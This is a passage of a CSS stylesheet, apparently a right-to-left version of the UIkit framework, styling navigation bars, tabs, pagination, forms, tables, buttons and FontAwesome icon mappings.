        font-family: FontAwesome;
        vertical-align: middle;
    }

.uk-navbar-toggle-alt:after {
    content: "\f002"
}

.uk-navbar-center {
    float: none;
    text-align: center;
    max-width: 50%;
    margin-right: auto;
    margin-left: auto;
}

.uk-navbar-flip {
    float: left;
}

.uk-navbar-nav > li > a {
    text-transform: none;
}

.uk-subnav {
    padding: 0;
    list-style: none;
    font-size: 0.001px;
}

    .uk-subnav > li {
        position: relative;
        font-size: 10pt;
        vertical-align: top;
    }

        .uk-subnav > li, .uk-subnav > li > a, .uk-subnav > li > span {
            display: inline-block;
        }

            .uk-subnav > li:nth-child(n+2) {
                margin-right: 10px;
            }

            .uk-subnav > li > a {
                color: #09f;
            }

                .uk-subnav > li > a:hover {
                    color: #e90;
                }

            .uk-subnav > li > span {
                color: #aaa;
            }

.uk-subnav-line > li:nth-child(n+2):before {
    content: "";
    display: inline-block;
    height: 10px;
    margin-left: 10px;
    border-right: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-subnav-pill > li > a, .uk-subnav-pill > li > span {
    padding: 3px 9px;
    text-decoration: none;
    border-radius: 3px;
}

    .uk-subnav-pill > li > a:hover, .uk-subnav-pill > li > a:focus {
        background: #fff;
        color: #515456;
        outline: none;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.06);
    }

.uk-subnav-pill > li.uk-active > a {
    background: #008fff;
    color: #fff;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.uk-breadcrumb {
    padding: 0;
    list-style: none;
    font-size: 0.001px;
}

    .uk-breadcrumb > li {
        font-size: 10pt;
        vertical-align: top;
    }

        .uk-breadcrumb > li, .uk-breadcrumb > li > a, .uk-breadcrumb > li > span {
            display: inline-block;
        }

            .uk-breadcrumb > li:nth-child(n+2):before {
                content: ">";
                display: inline-block;
                margin: 0 5px;
            }

            .uk-breadcrumb > li:not(.uk-active) > span {
                color: #aaa;
            }

.uk-pagination {
    padding: 0;
    list-style: none;
    text-align: center;
    font-size: 0.001px;
}

    .uk-pagination:before, .uk-pagination:after {
        content: " ";
        display: table;
    }

    .uk-pagination:after {
        clear: both;
    }

    .uk-pagination > li {
        display: inline-block;
        font-size: 15pt;
        vertical-align: top;
    }

        .uk-pagination > li:nth-child(n+2) {
            margin-right: 5px;
        }

        .uk-pagination > li > a, .uk-pagination > li > span {
            display: inline-block;
            min-width: 14px;
            padding: 5px 10px;
            line-height: 24px;
            text-decoration: none;
            -moz-box-sizing: content-box;
            box-sizing: content-box;
            text-align: center;
            border: 1px solid rgba(0, 0, 0, 0.07);
            border-radius: 3px;
        }

        .uk-pagination > li > a {
            background: #fff;
            color: #515456;
            background-image: -webkit-linear-gradient(top, #f9f9f9, #f0f0f0);
            background-image: linear-gradient(to bottom, #f9f9f9, #f0f0f0);
        }

            .uk-pagination > li > a:hover, .uk-pagination > li > a:focus {
                background-color: #fff;
                color: #202121;
                outline: none;
                border-color: rgba(0, 0, 0, 0.16);
                background-image: none;
            }

            .uk-pagination > li > a:active {
                background-color: #f5f5f5;
                color: #515456;
                background-image: none;
                box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
            }

    .uk-pagination > .uk-active > span {
        background: #008fff;
        color: #fff;
        background-image: -webkit-linear-gradient(top, #0099ff, #0088ff);
        background-image: linear-gradient(to bottom, #0099ff, #0088ff);
    }

    .uk-pagination > .uk-disabled > span {
        background-color: #fff;
        color: #aaa;
    }

.uk-pagination-previous {
    float: right;
}

.uk-pagination-next {
    float: left;
}

.uk-pagination-left {
    text-align: right;
}

.uk-pagination-right {
    text-align: left;
}

.uk-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

    .uk-tab:before, .uk-tab:after {
        content: " ";
        display: table;
    }

    .uk-tab:after {
        clear: both;
    }

    .uk-tab > li {
        margin-bottom: -1px;
        float: right;
        position: relative;
    }

        .uk-tab > li > a {
            display: block;
            padding: 10px 18px 10px 18px;
            border: 1px solid transparent;
            border-bottom-width: 0;
            color: #09f;
            text-decoration: none;
            border: none;
            background: #f5f5f5;
            background-image: -webkit-linear-gradient(top, #f9f9f9, #f0f0f0);
            background-image: linear-gradient(to bottom, #f9f9f9, #f0f0f0);
        }

        .uk-tab > li:nth-child(n+2) > a {
            margin-right: 5px;
        }

        .uk-tab > li > a:hover, .uk-tab > li > a:focus, .uk-tab > li.uk-open > a {
            border-color: #f5f5f5;
            background: #fff;
            color: #09f;
            outline: none;
            background: #f1f1f1;
            background-image: -webkit-linear-gradient(top, #f1f1f1, #e8e8e8);
            background-image: linear-gradient(to bottom, #f1f1f1, #e8e8e8);
        }

        .uk-tab > li:not(.uk-active) > a:hover, .uk-tab > li:not(.uk-active) > a:focus, .uk-tab > li.uk-open:not(.uk-active) > a {
            margin-bottom: 1px;
            padding-bottom: 9px;
        }

        .uk-tab > li.uk-active > a {
            border-color: rgba(0, 0, 0, 0.07);
            border-bottom-color: transparent;
            background: #fff;
            color: #2a2d31;
        }

        .uk-tab > li.uk-disabled > a {
            color: #aaa;
            cursor: auto;
        }

            .uk-tab > li.uk-disabled > a:hover, .uk-tab > li.uk-disabled > a:focus, .uk-tab > li.uk-disabled.uk-active > a {
                background: none;
                border-color: transparent;
            }

.uk-tab-flip > li {
    float: left;
}

    .uk-tab-flip > li:nth-child(n+2) > a {
        margin-right: 0;
        margin-left: 5px;
    }

.uk-tab-responsive {
    display: none;
}

    .uk-tab-responsive > a:before {
        content: "\f0c9\00a0";
        font-family: FontAwesome;
    }

@media (max-width:767px) {
    [data-uk-tab] > li {
        display: none;
    }

        [data-uk-tab] > li.uk-tab-responsive {
            display: block;
        }

            [data-uk-tab] > li.uk-tab-responsive > a {
                margin-right: 0;
                margin-left: 0;
            }
}

.uk-tab-center {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-tab-center-bottom {
    border-bottom: none;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-tab-center:before, .uk-tab-center:after {
    content: " ";
    display: table;
}

.uk-tab-center:after {
    clear: both;
}

.uk-tab-center .uk-tab {
    position: relative;
    left: 50%;
    border: none;
    float: left;
}

    .uk-tab-center .uk-tab > li {
        position: relative;
        left: -50%
    }

        .uk-tab-center .uk-tab > li > a {
            text-align: center;
        }

.uk-tab-bottom {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    border-bottom: none;
}

    .uk-tab-bottom > li {
        margin-top: -1px;
        margin-bottom: 0;
    }

        .uk-tab-bottom > li > a {
            padding-top: 10px;
            padding-bottom: 10px;
            border-bottom-width: 1px;
            border-top-width: 0;
        }

        .uk-tab-bottom > li:not(.uk-active) > a:hover, .uk-tab-bottom > li:not(.uk-active) > a:focus, .uk-tab-bottom > li.uk-open:not(.uk-active) > a {
            margin-bottom: 0;
            margin-top: 1px;
            padding-bottom: 10px;
            padding-top: 9px;
        }

        .uk-tab-bottom > li.uk-active > a {
            border-top-color: transparent;
            border-bottom-color: rgba(0, 0, 0, 0.07);
        }

.uk-tab-grid {
    margin-right: -5px;
    border-bottom: none;
    position: relative;
    z-index: 0;
}

    .uk-tab-grid:before {
        display: block;
        position: absolute;
        right: 5px;
        left: 0;
        bottom: -1px;
        border-top: 1px solid rgba(0, 0, 0, 0.07);
        z-index: -1;
    }

    .uk-tab-grid > li:first-child > a {
        margin-right: 5px;
    }

    .uk-tab-grid > li > a {
        text-align: center;
    }

    .uk-tab-grid.uk-tab-bottom {
        border-top: none;
    }

        .uk-tab-grid.uk-tab-bottom:before {
            top: -1px;
            bottom: auto;
        }

@media (min-width:768px) {
    .uk-tab-left, .uk-tab-right {
        border-bottom: none;
    }

        .uk-tab-left > li, .uk-tab-right > li {
            margin-bottom: 0;
            float: none;
        }

            .uk-tab-left > li > a, .uk-tab-right > li > a {
                padding-top: 10px;
                padding-bottom: 10px;
            }

            .uk-tab-left > li:nth-child(n+2) > a, .uk-tab-right > li:nth-child(n+2) > a {
                margin-right: 0;
                margin-top: 5px;
            }

            .uk-tab-left > li.uk-active > a, .uk-tab-right > li.uk-active > a {
                border-color: rgba(0, 0, 0, 0.07);
            }

    .uk-tab-left {
        border-left: 1px solid rgba(0, 0, 0, 0.07);
    }

        .uk-tab-left > li {
            margin-left: -1px;
        }

            .uk-tab-left > li > a {
                border-bottom-width: 1px;
                border-left-width: 0;
            }

            .uk-tab-left > li:not(.uk-active) > a:hover, .uk-tab-left > li:not(.uk-active) > a:focus {
                margin-bottom: 0;
                margin-left: 1px;
                padding-bottom: 10px;
                padding-left: 17px;
            }

            .uk-tab-left > li.uk-active > a {
                border-left-color: transparent;
            }

    .uk-tab-right {
        border-right: 1px solid rgba(0, 0, 0, 0.07);
    }

        .uk-tab-right > li {
            margin-right: -1px;
        }

            .uk-tab-right > li > a {
                border-bottom-width: 1px;
                border-right-width: 0;
            }

            .uk-tab-right > li:not(.uk-active) > a:hover, .uk-tab-right > li:not(.uk-active) > a:focus {
                margin-bottom: 0;
                margin-right: 1px;
                padding-bottom: 10px;
                padding-right: 17px;
            }

            .uk-tab-right > li.uk-active > a {
                border-right-color: transparent;
            }
}

.uk-tab {
    border: none;
    background: #f7f7f7;
    background-image: -webkit-linear-gradient(top, #f9f9f9, #f0f0f0);
    background-image: linear-gradient(to bottom, #f9f9f9, #f0f0f0);
}

    .uk-tab > li {
        margin-bottom: 0;
    }

        .uk-tab > li:nth-child(n+2) > a {
            margin-right: 0;
        }

        .uk-tab > li:not(.uk-active) > a:hover, .uk-tab > li:not(.uk-active) > a:focus, .uk-tab > li.uk-open:not(.uk-active) > a {
            margin-bottom: 0;
            padding-bottom: 10px;
        }

        .uk-tab > li > a:active {
            box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
        }

.uk-tab-flip > li:nth-child(n+2) > a {
    margin-left: 0;
}

.uk-tab-center {
    border-bottom: none;
}

.uk-tab-center-bottom {
    border-bottom: none;
    border-top: none;
}

.uk-tab-bottom {
    border-top: none;
}

    .uk-tab-bottom > li {
        margin-top: 0;
    }

        .uk-tab-bottom > li > a {
            border-bottom-width: 0;
        }

        .uk-tab-bottom > li:not(.uk-active) > a:hover, .uk-tab-bottom > li:not(.uk-active) > a:focus, .uk-tab-bottom > li.uk-open:not(.uk-active) > a {
            margin-top: 0;
            padding-top: 10px;
        }

.uk-tab-grid {
    margin-right: 0;
}

    .uk-tab-grid:before {
        right: 0;
        bottom: 0;
    }

    .uk-tab-grid > li:first-child > a {
        margin-right: 0;
    }

    .uk-tab-grid.uk-tab-bottom:before {
        top: 0;
    }

@media (min-width:768px) {
    .uk-tab-left > li: nth-child(n+2) > a, .uk-tab-right > li:nth-child(n+2) > a {
        margin-top: 0;
    }

    .uk-tab-left {
        border-left: none;
    }

        .uk-tab-left > li {
            margin-left: 0;
        }

            .uk-tab-left > li > a {
                border-bottom-width: 0;
            }

            .uk-tab-left > li:not(.uk-active) > a:hover, .uk-tab-left > li:not(.uk-active) > a:focus {
                margin-left: 0;
                padding-left: 18px;
            }

    .uk-tab-right {
        border-right: 0;
    }

        .uk-tab-right > li {
            margin-right: 0;
        }

            .uk-tab-right > li > a {
                border-bottom-width: 0;
            }

            .uk-tab-right > li:not(.uk-active) > a:hover, .uk-tab-right > li:not(.uk-active) > a:focus {
                margin-right: 0;
                padding-right: 18px;
            }
}

.uk-list {
    padding: 0;
    list-style: none;
}

    .uk-list > li:before, .uk-list > li:after {
        content: " ";
        display: table;
    }

    .uk-list > li:after {
        clear: both;
    }

    .uk-list > li > :last-child {
        margin-bottom: 0;
    }

    .uk-list
    ul {
        margin: 0;
        padding-right: 20px;
        list-style: none;
    }

.uk-list-line > li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-list-striped > li {
    padding: 5px 5px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

    .uk-list-striped > li:nth-of-type(odd) {
        background: #fff;
    }

.uk-list-space > li:nth-child(n+2) {
    margin-top: 10px;
}

.uk-list-striped > li:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}

@media (min-width:768px) {
    .uk-description-list-horizontal {
        overflow: hidden;
    }

        .uk-description-list-horizontal > dt {
            width: 160px;
            float: right;
            clear: both;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }

        .uk-description-list-horizontal > dd {
            margin-right: 180px;
        }
}

.uk-description-list-line > dt {
    font-weight: normal;
}

    .uk-description-list-line > dt:nth-child(n+2) {
        margin-top: 5px;
        padding-top: 5px;
        border-top: 1px solid rgba(0, 0, 0, 0.07);
    }

.uk-description-list-line > dd {
    color: #aaa;
}

.uk-table {
    width: 100%;
    margin-bottom: 15px;
}

* + .uk-table {
    margin-top: 15px;
}

.uk-table th, .uk-table
td {
    padding: 8px 8px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.uk-table
th {
    text-align: right;
}

.uk-table
td {
    vertical-align: top;
}

.uk-table thead
th {
    vertical-align: bottom;
}

.uk-table caption, .uk-table
tfoot {
    font-size: 12px;
    font-style: italic;
}

.uk-table
caption {
    text-align: right;
    color: #aaa;
}

.uk-table-middle, .uk-table-middle
td {
    vertical-align: middle !important;
}

.uk-table-striped tbody tr:nth-of-type(odd) {
    background: #fff;
}

.uk-table-condensed
td {
    padding: 4px 8px;
}

.uk-table-hover tbody tr:hover {
    background: rgba(0, 0, 0, 0.03);
}

.uk-form > :last-child {
    margin-bottom: 0;
}

.uk-form select, .uk-form textarea, .uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="datetime"], .uk-form input[type="datetime-local"], .uk-form input[type="date"], .uk-form input[type="month"], .uk-form input[type="time"], .uk-form input[type="week"], .uk-form input[type="number"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"], .uk-form input[type="color"] {
    height: 36px;
    max-width: 100%;
    padding: 3px 10px 5px 10px;
    border: 1px solid rgba(0, 0, 0, 0.07);
    background: #fff;
    color: #515456;
    -webkit-transition: all linear 0.2s;
    transition: all linear 0.2s;
    border-radius: 3px;
    font-weight: inherit;
}

    .uk-form select:focus, .uk-form textarea:focus, .uk-form input:not([type]):focus, .uk-form input[type="text"]:focus, .uk-form input[type="password"]:focus, .uk-form input[type="datetime"]:focus, .uk-form input[type="datetime-local"]:focus, .uk-form input[type="date"]:focus, .uk-form input[type="month"]:focus, .uk-form input[type="time"]:focus, .uk-form input[type="week"]:focus, .uk-form input[type="number"]:focus, .uk-form input[type="email"]:focus, .uk-form input[type="url"]:focus, .uk-form input[type="search"]:focus, .uk-form input[type="tel"]:focus, .uk-form input[type="color"]:focus {
        border-color: rgba(0, 0, 0, 0.16);
        outline: 0;
        background: #fff;
        color: #515456;
    }

    .uk-form select:disabled, .uk-form textarea:disabled, .uk-form input:not([type]):disabled, .uk-form input[type="text"]:disabled, .uk-form input[type="password"]:disabled, .uk-form input[type="datetime"]:disabled, .uk-form input[type="datetime-local"]:disabled, .uk-form input[type="date"]:disabled, .uk-form input[type="month"]:disabled, .uk-form input[type="time"]:disabled, .uk-form input[type="week"]:disabled, .uk-form input[type="number"]:disabled, .uk-form input[type="email"]:disabled, .uk-form input[type="url"]:disabled, .uk-form input[type="search"]:disabled, .uk-form input[type="tel"]:disabled, .uk-form input[type="color"]:disabled {
        border-color: rgba(0, 0, 0, 0.07);
        background-color: #fff;
        color: #aaa;
    }

.uk-form:-ms-input-placeholder {
    color: #aaa !important;
}

.uk-form::-moz-placeholder {
    color: #aaa;
}

.uk-form::-webkit-input-placeholder {
    color: #aaa;
}

.uk-form:disabled:-ms-input-placeholder {
    color: #aaa !important;
}

.uk-form:disabled::-moz-placeholder {
    color: #aaa;
}

.uk-form:disabled::-webkit-input-placeholder {
    color: #aaa;
}

.uk-form textarea, .uk-form input:not([type]), .uk-form input[type="text"], .uk-form input[type="password"], .uk-form input[type="email"], .uk-form input[type="url"], .uk-form input[type="search"], .uk-form input[type="tel"] {
    -webkit-appearance: none;
}

.uk-form:invalid {
    box-shadow: none;
}

.uk-form
legend {
    width: 100%;
    padding-bottom: 5px;
    font-size: 18px;
    line-height: 30px;
}

    .uk-form legend:after {
        content: "";
        display: block;
        border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    }

select.uk-form-small, textarea.uk-form-small, input[type].uk-form-small, input:not([type]).uk-form-small {
    height: 25px;
    padding: 3px 3px;
    font-size: 12px;
}

select.uk-form-large, textarea.uk-form-large, input[type].uk-form-large, input:not([type]).uk-form-large {
    height: 40px;
    padding: 8px 6px;
    font-size: 16px;
}

.uk-form textarea, .uk-form select[multiple], .uk-form select[size] {
    height: auto;
}

.uk-form-danger {
    border-color: rgba(191, 73, 87, 0.3) !important;
    background: #fff7f8 !important;
    color: #d83044 !important;
}

.uk-form-success {
    border-color: rgba(37, 140, 42, 0.3) !important;
    background: #f4fff5 !important;
    color: #139e1a !important;
}

.uk-form-blank {
    border-color: transparent !important;
    border-style: dashed !important;
    background: none !important;
}

    .uk-form-blank:focus {
        border-color: rgba(0, 0, 0, 0.07) !important;
    }

input.uk-form-width-mini {
    width: 40px;
}

select.uk-form-width-mini {
    width: 65px;
}

.uk-form-width-small {
    width: 130px;
}

.uk-form-width-medium {
    width: 200px;
}

.uk-form-width-large {
    width: 500px;
}

.uk-form-row:before, .uk-form-row:after {
    content: " ";
    display: table;
}

.uk-form-row:after {
    clear: both;
}

.uk-form-row + .uk-form-row {
    margin-top: 5px;
}

.uk-form-help-inline {
    display: inline-block;
    margin: 0 10px 0 0;
}

.uk-form-help-block {
    margin: 1px 0 0 0;
}

.uk-form-controls > :first-child {
    margin-top: 0;
}

.uk-form-controls > :last-child {
    margin-bottom: 0;
}

.uk-form-controls-condensed {
    margin: 5px 0;
}

.uk-form-stacked .uk-form-label {
    display: block;
    margin-bottom: 5px;
    font-weight: normal;
}

@media (max-width:959px) {
    .uk-form-horizontal .uk-form-label {
        display: block;
        margin-bottom: 5px;
        font-weight: normal;
    }
}

@media (min-width:960px) {
    .uk-form-horizontal .uk-form-label {
        width: 100px;
        margin-top: 5px;
        float: right;
    }

    .uk-form-horizontal .uk-form-controls {
        margin-right: 115px;
    }

    .uk-form-horizontal .uk-form-controls-text {
        padding-top: 5px;
    }
}

.uk-form-icon {
    position: relative;
    display: inline-block;
    max-width: 100%
}

    .uk-form-icon > [class*='uk-icon-'] {
        position: absolute;
        top: 50%;
        width: 30px;
        margin-top: -7px;
        font-size: 14px;
        color: #aaa;
        text-align: center;
        pointer-events: none;
    }

    .uk-form-icon:not(.uk-form-icon-flip) > input {
        padding-right: 30px !important;
    }

.uk-form-icon-flip > [class*='uk-icon-'] {
    left: 0;
}

.uk-form-icon-flip > input {
    padding-left: 30px !important;
}

.uk-button {
    display: inline-block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
    text-decoration: none;
    text-align: center;
    border: none;
    line-height: 30pt;
    min-height: 30px;
    font-size: 12pt;
    padding: 0 12px;
    background: #fff;
    color: #515456;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    background-origin: border-box;
    background: #f5f5f5;
    background-image: -webkit-linear-gradient(top, #f9f9f9, #f0f0f0);
    background-image: linear-gradient(to bottom, #f9f9f9, #f0f0f0);
    font-weight: normal;
    text-transform: none;
}

    .uk-button:hover, .uk-button:focus {
        background-color: #fff;
        color: #515456;
        outline: none;
        text-decoration: none;
        border-color: rgba(0, 0, 0, 0.16);
        background-image: none;
    }

    .uk-button:active, .uk-button.uk-active {
        background-color: #f5f5f5;
        color: #515456;
        background-image: none;
        box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
    }

.uk-button-primary {
    background-color: #008fff;
    color: #fff;
    background-image: -webkit-linear-gradient(top, #0099ff, #0088ff);
    background-image: linear-gradient(to bottom, #0099ff, #0088ff);
}

    .uk-button-primary:hover, .uk-button-primary:focus {
        background-color: #0af;
        color: #fff;
        background-image: none;
    }

    .uk-button-primary:active, .uk-button-primary.uk-active {
        background-color: #08f;
        color: #fff;
        background-image: none;
        box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
    }

.uk-button-success {
    background-color: #41cc41;
    color: #fff;
    background-image: -webkit-linear-gradient(top, #55cc55, #33cc33);
    background-image: linear-gradient(to bottom, #55cc55, #33cc33);
    line-height: 20pt;
}

    .uk-button-success:hover, .uk-button-success:focus {
        background-color: #6c6;
        color: #fff;
        background-image: none;
    }

    .uk-button-success:active, .uk-button-success.uk-active {
        background-color: #3c3;
        color: #fff;
        background-image: none;
        box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
    }

.uk-button-danger {
    background-color: #ee3a3a;
    color: #fff;
    background-image: -webkit-linear-gradient(top, #ee4444, #ee3333);
    background-image: linear-gradient(to bottom, #ee4444, #ee3333);
    line-height: 20pt;
}

    .uk-button-danger:hover, .uk-button-danger:focus {
        background-color: #e55;
        color: #fff;
        background-image: none;
    }

    .uk-button-danger:active, .uk-button-danger.uk-active {
        background-color: #e33;
        color: #fff;
        background-image: none;
        box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
    }

.uk-button:disabled {
    background-color: #fff;
    color: #aaa;
    background-image: none;
    box-shadow: none;
}

.uk-button-link, .uk-button-link:hover, .uk-button-link:focus, .uk-button-link:active, .uk-button-link.uk-active, .uk-button-link:disabled {
    border-color: transparent;
    background: none;
    box-shadow: none;
}

.uk-button-link {
    color: #09f;
}

    .uk-button-link:hover, .uk-button-link:focus, .uk-button-link:active, .uk-button-link.uk-active {
        color: #e90;
        text-decoration: underline;
    }

    .uk-button-link:disabled {
        color: #aaa;
    }

    .uk-button-link:focus {
        outline: 1px dotted;
    }

.uk-button-mini {
    min-height: 20px;
    padding: 0 6px;
    line-height: 20px;
    font-size: 11px;
}

.uk-button-small {
    min-height: 25px;
    padding: 0 10px;
    line-height: 25px;
    font-size: 14px;
}

.uk-button-large {
    min-height: 40px;
    padding: 0 15px;
    line-height: 40px;
    font-size: 16px;
    border-radius: 4px;
}

.uk-button-group {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    font-size: 0.001px;
    white-space: nowrap;
}

    .uk-button-group > * {
        display: inline-block;
    }

    .uk-button-group .uk-button {
        vertical-align: top;
    }

.uk-button-dropdown {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}

.uk-button-group > .uk-button:not(:first-child):not(:last-child), .uk-button-group > div:not(:first-child):not(:last-child) .uk-button {
    border-radius: 0;
}

.uk-button-group > .uk-button:first-child, .uk-button-group > div:first-child .uk-button {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.uk-button-group > .uk-button:last-child, .uk-button-group > div:last-child .uk-button {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.uk-button-group > .uk-button:nth-child(n+2), .uk-button-group > div:nth-child(n+2) .uk-button {
    margin-right: -1px;
}

.uk-button-group .uk-button:active {
    position: relative;
}


[class*='uk-icon-'] {
    font-family: FontAwesome;
    display: inline-block;
    font-weight: normal;
    font-style: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uk-icon-small:before {
    font-size: 150%;
    vertical-align: -10%
}

.uk-icon-medium:before {
    font-size: 200%;
    vertical-align: -16%
}

.uk-icon-large:before {
    font-size: 250%;
    vertical-align: -22%
}

.uk-icon-spin {
    display: inline-block;
    -webkit-animation: uk-spin 2s infinite linear;
    animation: uk-spin 2s infinite linear;
}

.uk-icon-button {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    width: 50px;
    height: 30px;
    border-radius: 3px;
    background: rgba(0, 0, 0, 0.08);
    line-height: 30px;
    color: #fff;
    font-size: 14pt;
    text-align: center;
    border: 0;
    background-image: none;
}

    .uk-icon-button:hover, .uk-icon-button:focus {
        background-color: rgba(0, 0, 0, 0.16);
        color: #fff;
        text-decoration: none;
        outline: none;
        background-image: none;
    }

    .uk-icon-button:active {
        background-color: #008fff;
        color: #fff;
        background-image: none;
        box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.1);
    }

.uk-icon-glass:before {
    content: "\f000"
}

.uk-icon-music:before {
    content: "\f001"
}

.uk-icon-search:before {
    content: "\f002"
}

.uk-icon-envelope-o:before {
    content: "\f003"
}

.uk-icon-heart:before {
    content: "\f004"
}

.uk-icon-star:before {
    content: "\f005"
}

.uk-icon-star-o:before {
    content: "\f006"
}

.uk-icon-user:before {
    content: "\f007"
}

.uk-icon-film:before {
    content: "\f008"
}

.uk-icon-th-large:before {
    content: "\f009"
}

.uk-icon-th:before {
    content: "\f00a"
}

.uk-icon-th-list:before {
    content: "\f00b"
}

.uk-icon-check:before {
    content: "\f00c"
}

.uk-icon-times:before {
    content: "\f00d"
}

.uk-icon-search-plus:before {
    content: "\f00e"
}

.uk-icon-search-minus:before {
    content: "\f010"
}

.uk-icon-power-off:before {
    content: "\f011"
}

.uk-icon-signal:before {
    content: "\f012"
}

.uk-icon-gear:before, .uk-icon-cog:before {
    content: "\f013"
}

.uk-icon-trash-o:before {
    content: "\f014"
}

.uk-icon-home:before {
    content: "\f015"
}

.uk-icon-file-o:before {
    content: "\f016"
}

.uk-icon-clock-o:before {
    content: "\f017"
}

.uk-icon-road:before {
    content: "\f018"
}

.uk-icon-download:before {
    content: "\f019"
}

.uk-icon-arrow-circle-o-down:before {
    content: "\f01a"
}

.uk-icon-arrow-circle-o-up:before {
    content: "\f01b"
}

.uk-icon-inbox:before {
    content: "\f01c"
}

.uk-icon-play-circle-o:before {
    content: "\f01d"
}

.uk-icon-rotate-right:before, .uk-icon-repeat:before {
    content: "\f01e"
}

.uk-icon-refresh:before {
    content: "\f021"
}

.uk-icon-list-alt:before {
    content: "\f022"
}

.uk-icon-lock:before {
    content: "\f023"
}

.uk-icon-flag:before {
    content: "\f024"
}

.uk-icon-headphones:before {
    content: "\f025"
}

.uk-icon-volume-off:before {
    content: "\f026"
}

.uk-icon-volume-down:before {
    content: "\f027"
}

.uk-icon-volume-up:before {
    content: "\f028"
}

.uk-icon-qrcode:before {
    content: "\f029"
}

.uk-icon-barcode:before {
    content: "\f02a"
}

.uk-icon-tag:before {
    content: "\f02b"
}

.uk-icon-tags:before {
    content: "\f02c"
}

.uk-icon-book:before {
    content: "\f02d"
}

.uk-icon-bookmark:before {
    content: "\f02e"
}

.uk-icon-print:before {
    content: "\f02f"
}

.uk-icon-camera:before {
    content: "\f030"
}

.uk-icon-font:before {
    content: "\f031"
}

.uk-icon-bold:before {
    content: "\f032"
}

.uk-icon-italic:before {
    content: "\f033"
}

.uk-icon-text-height:before {
    content: "\f034"
}

.uk-icon-text-width:before {
    content: "\f035"
}

.uk-icon-align-left:before {
    content: "\f036"
}

.uk-icon-align-center:before {
    content: "\f037"
}

.uk-icon-align-right:before {
    content: "\f038"
}

.uk-icon-align-justify:before {
    content: "\f039"
}

.uk-icon-list:before {
    content: "\f03a"
}

.uk-icon-dedent:before, .uk-icon-outdent:before {
    content: "\f03b"
}

.uk-icon-indent:before {
    content: "\f03c"
}

.uk-icon-video-camera:before {
    content: "\f03d"
}

.uk-icon-photo:before, .uk-icon-image:before, .uk-icon-picture-o:before {
    content: "\f03e"
}

.uk-icon-pencil:before {
    content: "\f040"
}

.uk-icon-map-marker:before {
    content: "\f041"
}

.uk-icon-adjust:before {
    content: "\f042"
}

.uk-icon-tint:before {
    content: "\f043"
}

.uk-icon-edit:before, .uk-icon-pencil-square-o:before {
    content: "\f044"
}

.uk-icon-share-square-o:before {
    content: "\f045"
}

.uk-icon-check-square-o:before {
    content: "\f046"
}

.uk-icon-arrows:before {
    content: "\f047"
}

.uk-icon-step-backward:before {
    content: "\f048"
}

.uk-icon-fast-backward:before {
    content: "\f049"
}

.uk-icon-backward:before {
    content: "\f04a"
}

.uk-icon-play:before {
    content: "\f04b"
}

.uk-icon-pause:before {
    content: "\f04c"
}

.uk-icon-stop:before {
    content: "\f04d"
}

.uk-icon-forward:before {
    content: "\f04e"
}

.uk-icon-fast-forward:before {
    content: "\f050"
}

.uk-icon-step-forward:before {
    content: "\f051"
}

.uk-icon-eject:before {
    content: "\f052"
}

.uk-icon-chevron-left:before {
    content: "\f053"
}

.uk-icon-chevron-right:before {
    content: "\f054"
}

.uk-icon-plus-circle:before {
    content: "\f055"
}

.uk-icon-minus-circle:before {
    content: "\f056"
}

.uk-icon-times-circle:before {
    content: "\f057"
}

.uk-icon-check-circle:before {
    content: "\f058"
}

.uk-icon-question-circle:before {
    content: "\f059"
}

.uk-icon-info-circle:before {
    content: "\f05a"
}

.uk-icon-crosshairs:before {
    content: "\f05b"
}

.uk-icon-times-circle-o:before {
    content: "\f05c"
}

.uk-icon-check-circle-o:before {
    content: "\f05d"
}

.uk-icon-ban:before {
    content: "\f05e"
}

.uk-icon-arrow-left:before {
    content: "\f060"
}

.uk-icon-arrow-right:before {
    content: "\f061"
}

.uk-icon-arrow-up:before {
    content: "\f062"
}

.uk-icon-arrow-down:before {
    content: "\f063"
}

.uk-icon-mail-forward:before, .uk-icon-share:before {
    content: "\f064"
}

.uk-icon-expand:before {
    content: "\f065"
}

.uk-icon-compress:before {
    content: "\f066"
}

.uk-icon-plus:before {
    content: "\f067"
}

.uk-icon-minus:before {
    content: "\f068"
}

.uk-icon-asterisk:before {
    content: "\f069"
}

.uk-icon-exclamation-circle:before {
    content: "\f06a"
}

.uk-icon-gift:before {
    content: "\f06b"
}

.uk-icon-leaf:before {
    content: "\f06c"
}

.uk-icon-fire:before {
    content: "\f06d"
}

.uk-icon-eye:before {
    content: "\f06e"
}

.uk-icon-eye-slash:before {
    content: "\f070"
}

